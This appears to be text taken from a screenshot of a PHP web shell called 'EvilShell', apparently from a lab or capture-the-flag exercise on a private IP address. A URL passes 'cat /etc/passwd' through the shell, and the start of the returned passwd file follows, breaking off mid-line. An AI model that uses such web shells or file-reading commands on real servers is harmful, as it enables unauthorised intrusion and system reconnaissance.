 10.10.41.189/evilshell.php?commandString=cat+%2Fetc%2Fpasswd
EvilShell
Enter command...
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats: